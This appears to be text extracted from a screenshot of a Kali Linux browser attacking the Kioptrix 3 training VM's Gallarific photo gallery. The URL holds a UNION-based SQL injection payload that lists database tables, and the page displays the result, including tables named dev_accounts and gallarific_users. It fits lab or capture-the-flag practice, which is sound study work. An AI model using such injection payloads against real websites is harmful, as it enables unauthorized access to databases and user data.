 Gallarific - Mozilla Firefox (Private Browsing)
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users
3
Photo Shoot
New picture for new book
3
27
Empty Gallery
No photos have been uploaded. Go back.